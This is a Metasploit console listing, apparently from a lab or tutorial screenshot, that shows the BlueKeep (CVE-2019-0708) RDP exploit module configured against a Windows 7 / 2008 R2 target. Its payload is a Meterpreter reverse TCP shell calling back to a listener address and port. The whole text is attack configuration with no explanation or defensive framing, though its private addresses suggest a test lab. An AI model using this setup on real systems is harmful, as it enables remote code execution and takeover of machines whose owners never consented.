 msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > options
Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect
RDP_CLIENT_NAME ethdev no The client computer name to report during connect, UNSET = random
RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
RHOSTS 192.168.125.12 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 3389 yes The target port (TCP)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.125.20 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows 7 SP1 / 2008 R2 (6.1.7601 x64)